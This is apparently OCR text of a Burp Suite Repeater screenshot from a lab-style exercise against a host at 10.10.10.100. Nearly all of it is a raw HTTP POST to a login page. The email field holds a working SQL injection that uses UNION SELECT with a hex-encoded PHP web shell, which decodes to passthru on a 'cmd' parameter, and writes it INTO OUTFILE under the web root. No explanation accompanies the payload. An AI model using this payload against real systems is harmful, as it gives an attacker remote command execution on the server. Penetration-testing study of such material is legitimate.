 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 219
9 Origin: http://10.10.10.100
10 Connection: close
11 Referer: http://10.10.10.100/login.php
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15
16 email=
'+and+1%3d2+union+select+0x3c3f70687020706173737468727528245f4745545b27636d64275d293b203f3e,0x20,0x20,0x20,0x20,0x20,0
x20,0x20+into+outfile+'/var/www/includes/z.php'--+-&pass=password&submit=Login&submitted=TRUE